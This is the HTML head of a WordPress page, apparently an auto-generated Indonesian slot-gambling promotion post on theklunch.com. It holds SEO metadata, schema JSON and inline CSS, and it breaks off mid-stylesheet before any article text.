

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/
body_size: 18504
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-27T03:30:17+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan","datePublished":"2023-05-27T03:30:17+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/"},"wordCount":2064,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/","name":"Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-27T03:30:17+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 Barito Selatan"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 
Barito Selatan Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 